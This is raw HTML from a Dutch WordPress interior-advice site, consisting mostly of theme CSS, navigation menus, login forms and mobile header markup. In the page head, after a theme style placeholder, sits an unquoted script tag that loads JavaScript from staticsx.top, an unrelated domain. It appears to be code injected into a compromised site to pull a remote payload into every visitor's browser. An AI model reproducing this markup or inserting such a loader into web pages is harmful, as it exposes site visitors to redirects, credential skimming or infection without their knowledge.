    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #999999;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #999999 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #999999;
    }
</style>

<script data-ad-client="ca-pub-1340293584337142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #999999;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #999999;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #999999;
                }
                .tdm-btn-style1 {
					background-color: #999999;
				}
				.tdm-btn-style2:before {
				    border-color: #999999;
				}
				.tdm-btn-style2 {
				    color: #999999;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #999999;
                    -moz-box-shadow: 0 2px 16px #999999;
                    box-shadow: 0 2px 16px #999999;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #999999;
                    -moz-box-shadow: 0 4px 26px #999999;
                    box-shadow: 0 4px 26px #999999;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-545 single-format-standard td-standard-pack het-belang-van-een-professionele-vloerverwijdering global-block-template-1 tdb_template_76 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="td-mobile-main-menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-89"><a href="https://interieuradvies-online.nl/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://interieuradvies-online.nl/woonstijlen/">Woonstijlen</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://interieuradvies-online.nl/tuin/">Tuin</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://interieuradvies-online.nl/inspiratie/">Inspiratie</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://interieuradvies-online.nl/trends/">Trends</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://interieuradvies-online.nl/diy/">DIY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>jouw gebruikersnaam</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>jouw wachtwoord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Wachtwoord vergeten?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Vind je wachtwoord terug</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jouw mailadres</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Stuur Mijn Pas">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://interieuradvies-online.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_ae6" class="tdc-zone"><div class="tdc_zone tdi_2_997  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_997{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_997:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_997:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_997{
position:relative;
}
}

</style>
<div class="tdi_1_ae6_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_ae6_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_5b2" class="tdc-row"><div class="vc_row tdi_4_26d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_26d{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_26d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_26d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_26d{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_967  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_967{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_967{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_967{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_92a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_92a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_92a{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_92a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_92a .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_92a .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_92a .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_9b2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_9b2{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_9b2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_9b2{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_cb6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_cb6" >
<style>
/* custom css */
.tdi_10_cb6 .tdb-logo-a,
                .tdi_10_cb6 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_cb6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_cb6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_cb6 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_10_cb6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_cb6 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_cb6 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_cb6 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_10_cb6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_cb6 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_cb6 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_cb6 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_10_cb6 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10_cb6 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/logo-footer.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_d7d  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_d7d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_d7d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_d7d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_d0b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_d0b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_d0b{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_d0b .tdb-block-inner{
                    text-align: right;
                }.tdi_13_d0b .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_d0b .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_d0b .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_66d" class="tdc-zone"><div class="tdc_zone tdi_15_d6d  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_d6d{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_d6d{
position:relative;
}
}

</style>
<div class="tdi_14_66d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_66d_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_16_ed6" class="tdc-row"><div class="vc_row tdi_17_369  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_369{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_369 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_369 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_369{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_19_abd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_abd{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_abd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_abd{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_20_da6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_da6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_da6{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_da6 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_da6 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_20_da6 .tdb-header-search-button-mob:hover{
                    color: #aaaaaa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_da6 .tdb-header-search-button-mob i{
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_6bb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_6bb{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_6bb{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_6bb{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_d67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_d67" >
<style>
/* custom css */
.tdi_23_d67 .tdb-logo-a,
                .tdi_23_d67 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_d67 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_d67 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_d67 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_23_d67 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_d67 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_d67 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_d67 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_23_d67 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_23_d67 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23_d67 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_23_d67 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_23_d67 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23_d67 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/logo-footer.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">online</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_4b4  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_4b4{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_4b4{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_4b4{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26_9b2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_9b2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_9b2{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_9b2 .tdb-block-inner{
                    text-align: right;
                }.tdi_26_9b2 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_26_9b2 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26_9b2 .tdb-mobile-menu-button:hover{
                    color: #aaaaaa;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welkom! Log in op je account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>jouw gebruikersnaam</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>jouw wachtwoord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Vind je wachtwoord terug</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jouw mailadres</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Er zal een wachtwoord naar je gemaild worden</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_add" class="tdc-zone"><div class="tdc_zone tdi_28_629  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_629{
                    min-height: 0;
                }.tdi_28_629 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_629{
z-index:999 !important;
}

</style>
<div class="tdi_27_add_rand_style td-element-style" ></div><div id="tdi_29_926" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30_29d  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_29d{
                    min-height: 0;
                }#tdi_29_926.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29_926.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_30_29d.tdc-row-content-vert-center,
                    .tdi_30_29d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_29d.tdc-row-content-vert-bottom,
                    .tdi_30_29d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_29d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_29d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_30_29d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_29d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30_29d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_29d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_30_29d{
margin-right:0px !important;
margin-left:0px !important;
padding-top:6px !important;
padding-bottom:6px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_30_29d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_29d{
margin-right:14px !important;
margin-left:14px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_29d{
padding-top:5px !important;
padding-bottom:5px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_29d{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_29_926_rand_style td-element-style" ><style>
.tdi_29_926_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_32_698  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_32_698{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_33_b6b tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_b6b"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33_b6b{
margin-top:-2px !important;
margin-left:-15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_b6b{
margin-left:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_b6b{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_b6b .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_33_b6b .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_b6b .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_33_b6b .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_33_b6b .tdb-menu > li > a,
                .tdi_33_b6b .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_33_b6b .tdb-menu > li .tdb-menu-sep,
                .tdi_33_b6b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_33_b6b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_33_b6b .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_33_b6b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_33_b6b .tdb-menu > li > a,
                .tdi_33_b6b .td-subcat-more,
                .tdi_33_b6b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_33_b6b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_33_b6b .tdb-menu .tdb-normal-menu ul,
                .tdi_33_b6b .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_33_b6b .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_b6b .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_33_b6b .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_b6b .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_33_b6b .tdb-menu-items-empty + .tdb-menu-items-dropdown{
